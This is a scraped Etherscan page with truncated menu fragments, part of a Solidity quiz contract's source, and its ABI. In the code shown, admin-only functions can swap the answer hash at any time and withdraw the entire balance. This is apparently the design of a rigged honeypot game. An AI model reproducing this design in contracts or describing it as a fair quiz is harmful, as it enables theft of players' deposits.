 1inch pro
ethereum
Project | 
Contra
Contract A
Contract A
Contract A
0xPoland
Mastering
Kernel Co
Deepfake
What is y
Decrypt's
Weź udzi
https://etherscan.io/address/0x918c2ec160627c4c5973348fc9c2d78f69c75b8c#code
3
Contract Source Code (Solidity)
Outline
More Options
19 bytes32 responseHash;
20
21 mapping (bytes32=>bool) admin;
22
23 function Start(string _question, string _response) public payable isAdmin{
24 if(responseHash==0x0){
25 responseHash = keccak256(_response);
26 question = _question;
27 }
28 }
29
30 function Stop() public payable isAdmin {
31 msg.sender.transfer(this.balance);
32 }
33
34 function New(string _question, bytes32 _responseHash) public payable isAdmin {
35 question = _question;
36 responseHash = _responseHash;
37 }
38
39 constructor(bytes32[] admins) public{
40 for(uint256 i=0; i< admins.length; i++){
41 admin[admins[i]] = true;
42 }
43 }
Contract Security Audit
No Contract Security Audit Submitted - Submit Audit Here
Contract ABI
Export ABI
[{"constant":false,"inputs":[{"name":"_response","type":"string"}],"name":"Try","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":true,"inputs":
[],"name":"question","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"Stop","outputs":
[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":[{"name":"_question","type":"string"},
{"name":"_response","type":"string"}],"name":"Start","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":
[{"name":"_question","type":"string"},{"name":"_responseHash","type":"bytes32"}],"name":"New","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"inputs":
[{"name":"admins","type":"bytes32[]"}],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"payable":true,"stateMutability":"payable","type":"fallback"}]